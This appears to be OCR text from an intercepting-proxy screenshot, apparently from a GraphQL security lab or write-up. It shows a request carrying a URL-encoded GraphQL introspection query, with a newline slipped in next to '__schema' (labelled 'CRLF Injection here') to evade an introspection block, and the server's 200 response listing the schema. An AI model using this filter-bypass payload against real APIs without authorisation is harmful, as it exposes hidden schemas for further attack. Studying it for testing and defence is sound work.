 Request
CRLF Injection here
Pretty Raw Hex GraphQL \n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A++++queryType+%7
B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++mutationType+%7B%0D%0A++++++name%
0D%0A++++%7D%0D%0A++++subscriptionType+%7B%0D%0A++++++name%0D%0A++++%7D%0
D%0A++++types+%7B%0D%0A++++++...FullType%0D%0A++++%7D%0D%0A++++directives
+%7B%0D%0A++++++name%0D%0A++++++description%0D%0A++++++args+%7B%0D%0A++++
++++...InputValue%0D%0A++++++%7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A%0
D%0Afragment+FullType+on+__Type+%7B%0D%0A++kind%0D%0A++name%0D%0A++descri
ption%0D%0A++fields%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0D%0
A++++description%0D%0A++++args+%7B%0D%0A++++++...InputValue%0D%0A++++%7D%
0D%0A++++type+%7B%0D%0A++++++...TypeRef%0D%0A++++%7D%0D%0A++++isDeprecate
d%0D%0A++++deprecationReason%0D%0A++%7D%0D%0A++inputFields+%7B%0D%0A++++.
..InputValue%0D%0A++%7D%0D%0A++interfaces+%7B%0D%0A++++...TypeRef%0D%0A++
%7D%0D%0A++enumValues%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0D
%0A++++description%0D%0A++++isDeprecated%0D%0A++++deprecationReason%0D%0A
++%7D%0D%0A++possibleTypes+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A%7D%0D
%0A%0D%0Afragment+InputValue+on+__InputValue+%7B%0D%0A++name%0D%0A++descr
iption%0D%0A++type+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++defaultValue
%0D%0A%7D%0D%0A%0D%0Afragment+TypeRef+on+__Type+%7B%0D%0A++kind%0D%0A++na
me%0D%0A++ofType+%7B%0D%0A++++kind%0D%0A++++name%0D%0A++++ofType+%7B%0D%0
A++++++kind%0D%0A++++++name%0D%0A++++++ofType+%7B%0D%0A++++++++kind%0D%0A
++++++++name%0D%0A++++++%7D%0D%0A++++%7D%0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36167
5
6 {
7 "data":{
8 "__schema":{
9 "queryType":{
10 "name":"query"
11 },
12 "mutationType":{
13 "name":"mutation"
14 },
15 "subscriptionType":null,
16 "types":[
17 {
18 "kind":"SCALAR",
19 "name":"Boolean",
20 "description":"Built-in Boolean",
21 "fields":null,
22 "inputFields":null,
23 "interfaces":null,
Search
0 highlights
Inspector
Notes